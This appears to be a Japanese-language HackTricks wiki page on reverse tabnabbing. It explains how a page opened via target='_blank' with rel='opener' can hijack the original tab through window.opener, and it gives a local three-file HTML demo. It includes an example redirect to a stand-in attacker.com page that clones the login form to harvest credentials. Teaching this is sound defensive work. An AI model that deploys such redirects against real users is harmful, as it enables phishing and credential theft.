7.1 KiB
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
説明
攻撃者が**<aタグのhref引数を制御できる状況で、属性target="_blank" rel="opener"が設定されている場合、攻撃者はこのリンクを自分の制御下にあるウェブサイト(悪意のある ウェブサイト)に向けます。次に、被害者がリンクをクリックして攻撃者のウェブサイトにアクセスすると、この悪意のある** ウェブサイトは**window.openerというjavascriptオブジェクトを介して元の** ページを制御できるようになります。
ページに**rel="opener"がないがtarget="_blank"が含まれている場合、rel="noopener"**がない場合も脆弱である可能性があります。
この動作を悪用する一般的な方法は、元のウェブの位置を変更することです。window.opener.location = https://attacker.com/victim.htmlを使用して、攻撃者が制御する元のものに似たウェブサイトに変更し、元のウェブサイトのログイン フォームを模倣してユーザーに資格情報を要求することです。
ただし、攻撃者が元のウェブサイトのウィンドウオブジェクトを制御できるため、他の方法でそれを悪用してより巧妙な攻撃を行うことができることに注意してください(おそらくjavascriptイベントを変更して、彼が制御するサーバーに情報を流出させる?)
概要

バックリンクあり
防止属性が使用されていない場合の親ページと子ページ間のリンク:

バックリンクなし
防止属性が使用されている場合の親ページと子ページ間のリンク:
例
フォルダーに次のページを作成し、python3 -m http.serverでウェブサーバーを実行します。
次に、アクセス http://127.0.0.1:8000/vulnerable.html、クリックしてリンクをクリックし、元の ウェブサイトのURLが変更される様子を確認します。
{% code title="vulnerable.html" %}
<!DOCTYPE html>
<html>
<body>
<h1>Victim Site</h1>
<a href="http://127.0.0.1:8000/malicious.html" target="_blank" rel="opener">Controlled by the attacker</a>
</body>
</html>
{% endcode %}
{% code title="malicious.html" %}
<!DOCTYPE html>
<html>
<body>
<script>
window.opener.location = "http://127.0.0.1:8000/malicious_redir.html";
</script>
</body>
</html>
{% endcode %}
{% code title="malicious_redir.html" %}
<!DOCTYPE html>
<html>
<body>
<h1>New Malicious Site</h1>
</body>
</html>
{% endcode %}
アクセス可能なプロパティ
クロスオリジン アクセスが発生するシナリオでは(異なるドメイン間のアクセス)、悪意のあるサイトがアクセスできる opener JavaScript オブジェクト参照によって参照される window JavaScript クラスインスタンスのプロパティは以下のように制限されます:
opener.closed: このプロパティはウィンドウが閉じられたかどうかを判断するためにアクセスされ、ブール値を返します。opener.frames: このプロパティは現在のウィンドウ内のすべての iframe 要素へのアクセスを提供します。opener.length: 現在のウィンドウに存在する iframe 要素の数がこのプロパティによって返されます。opener.opener: 現在のウィンドウを開いたウィンドウへの参照はこのプロパティを通じて取得できます。opener.parent: このプロパティは現在のウィンドウの親ウィンドウを返します。opener.self: 現在のウィンドウ自体へのアクセスはこのプロパティによって提供されます。opener.top: このプロパティは最上位のブラウザウィンドウを返します。
ただし、ドメインが同一の場合、悪意のあるサイトは window JavaScript オブジェクト参照によって公開されているすべてのプロパティにアクセスできます。
予防
予防情報は HTML5 Cheat Sheet に文書化されています。
参考文献
{% hint style="success" %}
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Check the subscription plans!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.